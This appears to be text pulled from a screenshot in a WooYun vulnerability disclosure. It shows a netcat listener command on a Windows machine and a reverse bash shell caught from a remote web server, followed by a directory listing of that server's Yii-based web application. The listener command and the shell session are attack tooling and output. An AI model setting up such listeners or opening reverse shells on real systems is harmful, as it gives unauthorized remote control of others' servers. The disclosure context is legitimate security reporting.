 管理员: C:\Windows\system32\cmd.exe - nc.exe  -lvv -p 2333
bash: no job control in this shell
[www@web1 online]$ ^C
C:\>nc.exe -lvv -p 2333
正在监听[任何一个(多个)] 2333 ...
114.112.67.42: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [114.112.67.42] 38874: 无数据
bash: no job control in this shell
bash-3.2$ ls
assets
benchmarks.php
css
images
index.local.php
index.php
index.server.php
index.test.php
key
protected
push_beta.sh
push_ops.sh
rebuild_tags.sh
repair_svn.sh
script
test.php
themes
yii-1.1.13
bash-3.2$
www.wooyun.org